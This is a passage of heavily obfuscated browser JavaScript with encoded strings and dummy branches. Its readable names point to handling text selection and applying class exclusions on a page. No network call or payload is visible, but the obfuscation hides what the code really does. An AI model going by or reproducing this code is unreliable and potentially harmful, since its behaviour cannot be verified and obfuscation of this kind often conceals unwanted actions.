_0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return _0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return _0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var _0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else _0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const _0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return 